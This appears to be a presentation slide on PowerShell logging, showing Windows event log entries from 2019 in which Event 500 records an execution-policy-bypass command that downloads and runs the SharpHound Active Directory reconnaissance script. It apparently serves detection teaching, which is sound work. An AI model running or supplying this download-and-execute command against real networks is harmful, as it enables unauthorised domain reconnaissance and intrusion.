 But, Now We Have PS Logs
Windows PowerShell Number of events: 563
Level Date and Time Source Event ID Task Category
Information 7/9/2019 5:00:56 PM PowerShell (PowerShell) 800 Pipeline Execution Details
Information 7/9/2019 5:00:56 PM PowerShell (PowerShell) 501 Command Lifecycle
Information 7/9/2019 5:00:56 PM PowerShell (PowerShell) 500 Command Lifecycle
Information 7/9/2019 5:00:56 PM PowerShell (PowerShell) 501 Command Lifecycle
Information 7/9/2019 5:00:56 PM PowerShell (PowerShell) 500 Command Lifecycle
Information 7/9/2019 5:00:56 PM PowerShell (PowerShell) 500 Command Lifecycle
Event 500, PowerShell (PowerShell)
General Details
Command "New-Object" is Started.
Details:
NewCommandState=Started
SequenceNumber=28
HostName=ConsoleHost
HostVersion=5.1.17763.503
HostId=3d142d60-27ec-49a3-a2fb-23dcd34a2b9d
HostApplication=C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -exec Bypass -C IEX(New-Object Net.Webclient).DownloadString
('https://raw.githubusercontent.com/BloodHoundAD/BloodHound/master/Ingestors/SharpHound.ps1');Invoke-BloodHound
EngineVersion=5.1.17763.503
RunspaceId=f71de0b4-0d7d-4877-bf48-e929a258bc3a
PipelineId=2
CommandName=New-Object
CommandType=Cmdlet
ScriptName=
CommandPath=
CommandLine=IEX(New-Object Net.Webclient).DownloadString('https://raw.githubusercontent.com/BloodHoundAD/BloodHound/master/Ingestors/SharpHound.ps1');Invoke-BloodHound